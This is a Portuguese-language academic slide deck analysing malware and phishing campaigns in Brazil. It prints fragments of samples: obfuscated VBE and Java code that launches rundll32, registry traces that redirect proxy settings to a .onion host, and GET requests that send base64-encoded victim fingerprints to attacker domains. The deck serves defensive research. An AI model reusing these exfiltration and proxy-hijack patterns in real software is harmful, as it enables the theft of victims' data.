<span id="page-0-0"></span>

[Introduc¸˜ao](#page-1-0) [An´alise dos Exemplares Coletados](#page-17-0) [Conclus˜oes](#page-31-0)

# An´alise do Malware Ativo na Internet Brasileira: 4 anos depois. O que mudou?

#### Marcus Botacin<sup>1</sup>

 $1$ Universidade Federal do Paraná (UFPR) mfbotacin@inf.ufpr.br @MarcusBotacin

<span id="page-1-0"></span>[Introduc¸˜ao](#page-1-0) [An´alise dos Exemplares Coletados](#page-17-0) [Conclus˜oes](#page-31-0)

# Neste mesmo GTS...

#### **Uma Visão Geral** do Malware Ativo no Espaço Nacional da Internet entre 2012 e 2015

#### Marcus F. Botacin<sup>1</sup>, André Grégio<sup>1,2</sup>, Paulo Lício de Geus<sup>1</sup>

<sup>1</sup> Instituto de Computação - Universidade Estadual de Campinas (Unicamp) Av. Albert Einstein, 1251 - 13083-852 - Campinas - SP - Brasil

<sup>2</sup>Centro de Tecnologia da Informação Renato Archer (CTI/MCTI) Rod. D. Pedro I (SP-65), KM 143,6 - 13069-901 - Campinas - SP - Brasil

(marcus, paulo)@lasca.ic.unicamp.br. andre.gregio@cti.gov.br

Abstract. Malware is one of the main attack vectors to compromise computer systems. To be ahead of security mechanisms, malware authors diversify their creations by inserting evasive functions, applying obfuscation techniques, and modularizing them into distributed components. In addition, distinct trends can be observed in different countries, according to the type of users and other factors. In this paper, we analyze malware active in Brazilian cyberspace between 2012 and the first quarter of 2015. We evaluated over 20 thousand unique samples, presenting the results regarding static and dynamic analysis.

Resumo. Programas maliciosos são um dos principais vetores de ataque contra sistemas computacionais. Para estar um passo à frente de mecanismos de segurança, seus desenvolvedores inserem funções evasivas, técnicas de ofuscação e modularização em componentes distibuídos. Além disso, tendências podem ser observadas em países diferentes de acordo com o tipo de usuário, entre outros fatores. Neste artigo, são analisados exemplares de malware ativos no espaço brasileiro da Internet entre 2012 e início de 2015. Mais de 20 mil exemplares foram avaliados, provendo resultados de análise estática e dinâmica.

#### Figura: <https://tinyurl.com/yf2anfz2>

<span id="page-2-0"></span>

**Tópicos** 

[Introduc¸˜ao](#page-1-0) [An´alise dos Exemplares Coletados](#page-17-0) [Conclus˜oes](#page-31-0)

0000000

#### 1 Introdução • O processo de infecção

Análise dos Exemplares Coletados **• [Formatos de Arquivos](#page-17-0)** 

- **[Comportamentos Maliciosos](#page-22-0)**
- **Tráfego de Rede**

#### **Conclusões**

- **·** Limitações
- **Conclusões**
- · Dúvidas?

000000000000000

O processo de infeccão

Era uma vez...

[Introduc¸˜ao](#page-1-0) [An´alise dos Exemplares Coletados](#page-17-0) [Conclus˜oes](#page-31-0)

000000C

Today, 15:15

# **SUPORTE BB: Seu BB** PROTECAO Nao Foi Ativado, Siga Orientacao no awDG evite o

Cancelamento de seus acessos

Figura: Mensagem SMS.

Análise do Malware Ativo na Internet Brasileira: 4 anos depois. O que mudou? 4/38 GTS'34

#### Era uma vez...

[Introduc¸˜ao](#page-1-0) [An´alise dos Exemplares Coletados](#page-17-0) [Conclus˜oes](#page-31-0)



#### Figura: Site imitando a página do Banco.

#### Era uma vez...



#### Figura: Coleta de Informações da Vítima.

#### Era uma vez...

[Introduc¸˜ao](#page-1-0) [An´alise dos Exemplares Coletados](#page-17-0) [Conclus˜oes](#page-31-0)



Figura: Transmissão de Informações para o Atacante.

#### Era uma vez...



#### Figura: Coleta de Múltiplos Fatores de Autenticação.

#### Era uma vez...

[Introduc¸˜ao](#page-1-0) [An´alise dos Exemplares Coletados](#page-17-0) [Conclus˜oes](#page-31-0)



Finalização.

Apora, para finalizarmos esta solicitação, você deverá procurar um caixa eletrônico BB e realizar o procedimento de liberação deste dispositivo

Como realizar o desbloqueio?

Procure um caixa eletronico BB mais próximo cione "Autorizacão/Bloqueio de celular" one "Para uso do Aplicativo BB (APP)

que em "**AUTORIZAR**", e informe os dados requeridos para o procedimento

Figura: Transação Falhou (Sério?).

Era uma vez...

[Introduc¸˜ao](#page-1-0) [An´alise dos Exemplares Coletados](#page-17-0) [Conclus˜oes](#page-31-0)



Figura: Página não é reconhecida como Maliciosa.

[Introduc¸˜ao](#page-1-0) [An´alise dos Exemplares Coletados](#page-17-0) [Conclus˜oes](#page-31-0)

#### Outros Tipos de phishing

Tudo Bem?

Estou enviando os dados de uma conta para relisar o deposito

Para quitacao dos debitos no valor de R\$ 490,00

esta conta e pessoa fisica pode deposita e me manda o comprovante



contafinanceiroPF.html

[Introduc¸˜ao](#page-1-0) [An´alise dos Exemplares Coletados](#page-17-0) [Conclus˜oes](#page-31-0)

# Outros Tipos de phishing

# **WhatsApp**

#### Mensagem de Voz.

**Descricão** 

Dez 01 9:29 AM 15 seconds



© WhatsApp

[Introduc¸˜ao](#page-1-0) [An´alise dos Exemplares Coletados](#page-17-0) [Conclus˜oes](#page-31-0)

# Outros Tipos de phishing

Em anexo segue copia do processo judicial em andamento. Por favor analisar cuidadosamente este documento. Processo: 150899032173013

Baixar Anexo: Documento-01-12-2015.pdf

Atenciosamente; Orcozol - Assessoria e Consultoria

[Introduc¸˜ao](#page-1-0) [An´alise dos Exemplares Coletados](#page-17-0) [Conclus˜oes](#page-31-0)

# Outros Tipos de phishing

#### Carregado 6 de 6 (1.39MB)



Baixar tudo como zip

Ola bom dia. Segue em anexo documentos. Favor verificar os dados.

[Introduc¸˜ao](#page-1-0) [An´alise dos Exemplares Coletados](#page-17-0) [Conclus˜oes](#page-31-0)

# Aplicações Phishing.



#### Figura: Aplicação Bancária Falsa.

Aplicações Phishing.

[Introduc¸˜ao](#page-1-0) [An´alise dos Exemplares Coletados](#page-17-0) [Conclus˜oes](#page-31-0)



#### Figura: Aplicação Bancária Falsa.

[Introduc¸˜ao](#page-1-0) [An´alise dos Exemplares Coletados](#page-17-0) [Conclus˜oes](#page-31-0)

O processo de infeccão

### Quanto dura uma campanha de phishing?



Figura: Campanha não cessa mesmo após o termino do evento alvo.

<span id="page-17-0"></span>

[Formatos de Arquivos](#page-17-0)

# **Tópicos**

[Introduc¸˜ao](#page-1-0) [An´alise dos Exemplares Coletados](#page-17-0) [Conclus˜oes](#page-31-0)

0000000

#### **Introdução** • O processo de infecção

#### 2 [An´alise dos Exemplares Coletados](#page-17-0)

- [Formatos de Arquivos](#page-17-0)
- **[Comportamentos Maliciosos](#page-22-0)**
- **Tráfego de Rede**

#### **Conclusões**

- **·** Limitações
- **Conclusões**
- · Dúvidas?

[Introduc¸˜ao](#page-1-0) [An´alise dos Exemplares Coletados](#page-17-0) [Conclus˜oes](#page-31-0)

[Formatos de Arquivos](#page-17-0)

#### Diversidade de Formatos.



Evolution of threat's filetype

Figura: Distribuição dos Formatos de Arquivos utilizados por malware.

Ameaças VBE

[Formatos de Arquivos](#page-17-0)

[Introduc¸˜ao](#page-1-0) [An´alise dos Exemplares Coletados](#page-17-0) [Conclus˜oes](#page-31-0)

0000000

 $1$  Set Nics=obJWMIService. ExEcQuery ("SELECT $_{11}$ \* $_{11}$ FROM $_{11}$ Win32\_NetworkAdapterConfiguration ␣ WHERE ␣  $IPEnabled_{||} = \prod True$ ")

Código 1: Exemplar de malware VBE obtendo informações de sistema através da consulta SQL as bases de dados.

```
1 \times 1 set objShell = CreateObject (CryptXor ("c0+\4", "NOX")
& " . Application " )
```
Código 2: Exemplar de malware VBE instanciando um objeto a partir de uma string codificada usando operações XOR.

0000000000000000

[Formatos de Arquivos](#page-17-0)

Ameaças JAVA

<sup>1</sup> public **static void** main ( String args []) {  $2$  File jsjmj3194 = new File ((new StringBuilder) String . valueOf ( bcvsnpdbxw4095 ( " THKHBI ... " ,  $abdwwhftjb7743))$ ) .  $append('x") . toString()$ ;

Código 3: Exemplar de malware JAR ofuscado.

<sup>1</sup> **if**( jsjmj3194 . exists () )

 $2$  System.exit(1);

Código 4: Exemplar de malware JAR confirmando a infecção.

1 | Runtime.getRuntime ().exec ((new StringBuilder ()). append ("rundll32<sub>11</sub>SHELL32.DLL, ShellExec\_RunDLL<sub>11</sub>") . append ( qOggErFmPnJO6UUHp ) . append ( rQ47EvtcHUKw ) . toString () ) ;

Código 5: Exemplar de malware JAR carregando bibliotecas externas.

Análise do Malware Ativo na Internet Brasileira: 4 anos depois. O que mudou? 21/38 GTS'34

Ameaças JavaScript

[Formatos de Arquivos](#page-17-0)

[Introduc¸˜ao](#page-1-0) [An´alise dos Exemplares Coletados](#page-17-0) [Conclus˜oes](#page-31-0)

 $1 \mid .$  protocol === "https:" ? "https://s." : "http://e.") + " . server . com / q . js "

Código 6: Exemplar de malware Javascript construindo uma URL em tempo de execução.

<span id="page-22-0"></span>

[Comportamentos Maliciosos](#page-22-0)

#### [Introduc¸˜ao](#page-1-0) [An´alise dos Exemplares Coletados](#page-17-0) [Conclus˜oes](#page-31-0)

0000000

# **Tópicos**

#### **Introdução** • O processo de infecção

#### 2 [An´alise dos Exemplares Coletados](#page-17-0)

**• [Formatos de Arquivos](#page-17-0)** 

#### • [Comportamentos Maliciosos](#page-22-0)

**• Tráfego de Rede** 

#### **Conclusões**

- **·** Limitações
- **Conclusões**
- · Dúvidas?

[Introduc¸˜ao](#page-1-0) [An´alise dos Exemplares Coletados](#page-17-0) [Conclus˜oes](#page-31-0)

[Comportamentos Maliciosos](#page-22-0)

#### Como os exemplares são detectados?



Detection Labels Distribuition

[Introduc¸˜ao](#page-1-0) [An´alise dos Exemplares Coletados](#page-17-0) [Conclus˜oes](#page-31-0)

[Comportamentos Maliciosos](#page-22-0)

### Comportamentos Observados

Tabela: Comparação dos comportamentos observados no dataset brasileiro e no trabalho de Bayer et al.



[Comportamentos Maliciosos](#page-22-0)

# Configuração Automática de Proxy (PAC).

1 | malware . exe | SetValueKey | HKCU\Software\Microsoft\ Internet Explorer \ SearchScopes \{ ID }| OSDFileURL | file :*// / C :/ Users / Win7 / AppData / Local / TNT2 / Profiles / e0e63dcbb29a2180f8300 / ose0e63dcbb29a2180f8300 . xml*

Código 7: Trecho de um traço de execução de um exemplar de malware definindo uma configuração de proxy via arquivo PAC.

1 | malware . exe | SetValueKey | HKCU\Software\Microsoft\ Windows \ CurrentVersion \ Internet Settings | AutoConfigURL | http :*// p3vramfcx4ybpvnj . onion / Bl5CHrZV . js ? ip =143.106. Y . Z*

Código 8: Trecho de um traco de execução de um exemplar de malware definindo uma configuração de proxy via registro do sistema operacional.

<span id="page-26-0"></span>

Tráfego de Rede

# **Tópicos**

[Introduc¸˜ao](#page-1-0) [An´alise dos Exemplares Coletados](#page-17-0) [Conclus˜oes](#page-31-0)

0000000

#### **Introdução** • O processo de infecção

#### 2 [An´alise dos Exemplares Coletados](#page-17-0)

- **[Formatos de Arquivos](#page-17-0)**
- **[Comportamentos Maliciosos](#page-22-0)**
- **Tráfego de Rede**

#### **Conclusões**

- **·** Limitações
- **Conclusões**
- · Dúvidas?

Tráfego de Rede

#### Uso de Protocolos

Tabela: Comparação do tráfego de rede exibido pelos exemplares de malware brasileiros e os observador por Bayer et al.



#### <sup>1</sup>Não Disponível

Análise do Malware Ativo na Internet Brasileira: 4 anos depois. O que mudou? 28 / 38 GTS'34

0000000000000000

[Introduc¸˜ao](#page-1-0) [An´alise dos Exemplares Coletados](#page-17-0) [Conclus˜oes](#page-31-0)

0000000

Tráfego de Rede

### Exfiltração de Informações.

<sup>1</sup> GET maisumavezconta . info / escrita /? Client = Y29udGFkb3IwMw ==& GetMacAddress = NTI6NTQ6MDA6QTA6MDQ6MTk =& GetWinVersionAsStringWinArch = V2luZG93cyA3ICg2NCk =& VersaoModulo = djE =& GetPCName = V0lON19WTTE =& DetectPlugin = TuNv & DetectAntiVirus = T0ZG

Código 9: Trecho de um tráfego de rede exemplificando um exemplar de malware que realiza o fingerprint da máquina infectada.

<sup>1</sup> GET counter1 . webcontadores . com :8080/ private / pointeur / pointeur . gif ?| < hash >|600\*800| pt |32| < serial >| computer | windows |7| internet +\ explorer |7| Brazil | BR | X | Y | City | University | -14400|0|1432126706| ok |

Código 10: Trecho de um tráfego de rede exemplificando a coleta de informações de geolocalização.

[Introduc¸˜ao](#page-1-0) [An´alise dos Exemplares Coletados](#page-17-0) [Conclus˜oes](#page-31-0)

Tráfego de Rede

#### De onde partem os Ataques?



#### Figura: Mapa dos Ataques.

Análise do Malware Ativo na Internet Brasileira: 4 anos depois. O que mudou? 30 / 38 GTS'34

Tráfego de Rede

#### Domínios Contatados

Tabela: Tráfego de Rede por domínio (top-10).



<span id="page-31-0"></span>

Limitacões

# **Tópicos**

#### **Introdução** • O processo de infecção

### Análise dos Exemplares Coletados

- **[Formatos de Arquivos](#page-17-0)**
- **[Comportamentos Maliciosos](#page-22-0)**
- **Tráfego de Rede**

# 3 Conclusões

- **•** Limitações
- **Conclusões**
- · Dúvidas?

Limitacões

[Introduc¸˜ao](#page-1-0) [An´alise dos Exemplares Coletados](#page-17-0) [Conclus˜oes](#page-31-0)

# Limitações & Trabalhos Futuros

#### Limitações

- Apenas sistemas Windows.
- Apenas aplicações em modo usuário.

#### Trabalhos Futuros

- Ampliação das análises.
- · Monitoração contínua.
- Colaborações e Parcerias.

<span id="page-33-0"></span>

[Conclus˜oes](#page-33-0)

# **Tópicos**

[Introduc¸˜ao](#page-1-0) [An´alise dos Exemplares Coletados](#page-17-0) [Conclus˜oes](#page-31-0)

 $0000000$ 

#### **Introdução** • O processo de infecção

#### Análise dos Exemplares Coletados

- **[Formatos de Arquivos](#page-17-0)**
- **[Comportamentos Maliciosos](#page-22-0)**
- **Tráfego de Rede**

### 3 Conclusões

- **·** Limitações
- **•** Conclusões
- · Dúvidas?

[Conclus˜oes](#page-33-0)

Conclusões

[Introduc¸˜ao](#page-1-0) [An´alise dos Exemplares Coletados](#page-17-0) [Conclus˜oes](#page-31-0)

 $00000000$ 

#### Principais Descobertas

- · Infeccões via *phishing*.
- Aplicacões falsas.
- Variados formatos de arquivo.
- Exfiltração de informações sensíveis.
- Armazenamento em serviços de nuvem.

**Conclusões** 

[Introduc¸˜ao](#page-1-0) [An´alise dos Exemplares Coletados](#page-17-0) [Conclus˜oes](#page-31-0)

## Chamado para Ação!

#### <https://corvus.inf.ufpr.br/>



#### Figura: Sistema web de análise de *malware*.

Análise do Malware Ativo na Internet Brasileira: 4 anos depois. O que mudou? 36 / 38 STS'34

<span id="page-36-0"></span>

Dúvidas?

# **Tópicos**

[Introduc¸˜ao](#page-1-0) [An´alise dos Exemplares Coletados](#page-17-0) [Conclus˜oes](#page-31-0)

#### **Introdução** • O processo de infecção

#### Análise dos Exemplares Coletados

- **[Formatos de Arquivos](#page-17-0)**
- **[Comportamentos Maliciosos](#page-22-0)**
- **Tráfego de Rede**

#### 3 Conclusões

- **·** Limitações
- **Conclusões**
- **•** Dúvidas?

<span id="page-37-0"></span>

Dúvidas?

#### Contato

[Introduc¸˜ao](#page-1-0) [An´alise dos Exemplares Coletados](#page-17-0) [Conclus˜oes](#page-31-0)

#### mfbotacin@inf.ufpr.br @MarcusBotacin

Análise do Malware Ativo na Internet Brasileira: 4 anos depois. O que mudou? 38 / 38 Santista 138 / 38 GTS'34